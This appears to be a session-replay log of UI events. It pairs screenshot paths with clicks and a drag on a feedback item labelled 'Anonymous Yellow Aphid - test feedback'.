 click on "All" at bounding box center (555, 191)  click  click on "Anonymous Yellow Aphid" at bounding box center (375, 422)  click on "Anonymous Yellow Aphid" at bounding box center [375, 422]  drag, startPoint x: 430, startPoint y: 424, endPoint x: 564, endPoint y: 417, distance: 134.18271  click on "Anonymous Yellow Aphid  -   test feedback`" at bounding box center (503, 423)  click on "Anonymous Yellow Aphid  -   test feedback`" at bounding box center [503, 423]  click on "Anonymous Yellow Aphid  -   test feedback`" at bounding box center (503, 423)  click on "Anonymous Yellow Aphid  -   test feedback`" at bounding box center (503, 423)  click on "Anonymous Yellow Aphid  -   test feedback`" at bounding box center [503, 423] 